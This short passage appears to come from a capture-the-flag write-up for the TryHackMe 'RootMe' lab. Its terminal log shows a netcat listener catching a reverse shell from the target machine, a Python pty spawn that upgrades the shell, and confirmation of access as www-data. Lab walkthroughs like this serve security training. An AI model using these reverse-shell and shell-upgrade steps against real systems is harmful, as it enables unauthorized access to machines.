 kali@kali:~/thm/rootme$ rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [10.2.29.162] from rootme.thm [10.10.74.187] 58046
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c 'import pty; pty.spawn("/bin/bash");'
bash-4.4$ whoami
whoami
www-data
bash-4.4$